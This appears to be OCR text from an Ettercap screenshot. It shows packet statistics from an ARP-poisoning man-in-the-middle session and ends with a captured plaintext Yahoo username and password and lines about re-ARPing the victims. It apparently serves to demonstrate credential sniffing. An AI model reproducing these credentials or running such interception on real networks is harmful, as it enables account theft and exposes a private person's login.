 Start Targets Hosts View Mitm Filters Logging Plugins Help
Host List Statistics
Received packets: 1222320455
Dropped packets: 57770751 4.73 %
Forwarded packets: 14073 bytes: 6321487
Current queue length: 0/25
Sampling rate: 50
Bottom Half received packet: pck: 47729 bytes: 31787322
Top Half received packet: pck: 14363 bytes: 5774494
Interesting packets: 30.09 %
Bottom Half packet rate: worst: 727 adv: 10549 p/s
Top Half packet rate: worst: 1819 adv: 5988 p/s
Bottom Half throughput: worst: 252453 adv: 7029340 b/s
Top Half throughput: worst: 140138 adv: 2408963 b/s
wa=wsignin1.0&rpsnv=12&ct=1399965094&rver=6.4.6456.0&wp=MBI&wreply=http://mail.live.com/
default.aspx&lc=1033&id=64855
DHCP: [192.168.1.1] ACK : 192.168.1.2 255.255.255.0 GW 192.168.1.1 DNS 192.168.1.1 ""
HTTP : 106.10.193.20:80 -> USER: singhjaideep PASS: jaideepjaideep INFO: http://login.yahoo.com/config/
login?.src=fpctx&.intl=in&.pd=c=6T7evjap2e6CwWSb86QVdqk-&.done=https://in.yahoo.com/
ARP poisoner deactivated.
RE-ARPing the victims...